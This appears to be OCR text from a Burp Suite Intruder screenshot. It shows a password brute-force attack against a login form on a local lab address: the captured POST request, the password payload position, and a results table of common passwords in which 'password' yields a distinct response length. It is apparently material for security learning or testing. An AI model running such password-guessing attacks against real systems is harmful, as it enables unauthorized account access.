 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.162:8080
1 POST /login HTTP/1.1
2 Host: 192.168.1.162:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.1.162:8080
10 Connection: close
11 Referer: http://192.168.1.162:8080/
12 Upgrade-Insecure-Requests: 1
4 password=§123§
? Search...
1 payload position
Length: 543
2. Intruder attack of http://192.168.1.162:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
0 200 175
2 password 200 345
4 qwerty 200 175
5 123456789 200 175
6 12345 200 175
7 1234 200 175
8 111111 200 175
9 1234567 200 175
10 dragon 200 175
11 123123 200 175
12 baseball 200 175
13 abc123 200 175
14 football 200 175
15 monkey 200 175
16 letmein 200 175
17 696969 200 175
18 shadow 200 175
19 master 200 175
20 666666 200 175
21 qwertyuiop 200 175
42 of 1000